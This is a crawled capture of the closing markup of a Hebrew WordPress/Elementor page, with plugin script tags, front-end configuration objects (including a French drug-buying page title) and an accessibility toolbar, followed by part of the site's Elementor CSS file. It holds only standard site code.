<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","nonce":"fe5b7416d4","urls":{"assets":"https:\/\/el-grinds.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/el-grinds.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/el-grinds.com\/cart\/","checkout_page_url":"https:\/\/el-grinds.com\/checkout\/","fragments_nonce":"66af0d47a4"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/el-grinds.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://el-grinds.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/el-grinds.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2826,"title":"O%C3%B9%20acheter%20des%20Diflucan%20%C3%A0%20nantes%20-%20EL%20Grinds","excerpt":"","featuredImage":false}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"name\":\"ou-acheter-des-diflucan-a-nantes\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
</script>
<script src="https://el-grinds.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=1.12.4" id="jet-woo-builder-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.18.3" id="e-sticky-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","mapPopupTimeout":"400"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=2.8.4" id="jet-engine-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 13:52:44 -->

--- FILE ---
content_type: text/css
request_url: https://el-grinds.com/wp-content/uploads/elementor/css/post-69.css?ver=1708168734
body_size: 696
content:
.elementor-69 .elementor-element.elementor-element-5ad2b3fe:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-5ad2b3fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#141A23;}.elementor-69 .elementor-element.elementor-element-5ad2b3fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-69 .elementor-element.elementor-element-5ad2b3fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-4144ec0c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-4144ec0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu .elementor-item{font-family:"Assistant", Sans-serif;font-size:15px;font-weight:400;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item:focus{color:#0CE1D9;fill:#0CE1D9;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#0CE1D9;}.elementor-69 .elementor-element.elementor-element-4f16300{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a, .elementor-69 .elementor-element.elementor-element-4f16300 .elementor-menu-toggle{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a:hover,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-menu-toggle:hover{color:#0CE1D9;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a:hover,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a.elementor-item-active{color:#0CE1D9;background-color:#02010100;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown .elementor-item, .elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-weight:500;}.elementor-69 .elementor-element.elementor-element-4f16300 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-icon i{color:#0CE1D9;transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-icon svg{fill:#0CE1D9;transition:fill 0.3s;}.elementor-69 .elementor-element.elementor-element-8810e43{--e-icon-list-icon-size:40px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-text{transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-5a70eac1{text-align:center;}.elementor-69 .elementor-element.elementor-element-5a70eac1 img{width:200px;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-91a6f6f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-91a6f6f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-69 .elementor-element.elementor-element-dacf778 .elementor-icon-list-icon i{color:#0CE1D9;transition:color 0.3s;}.elementor-69 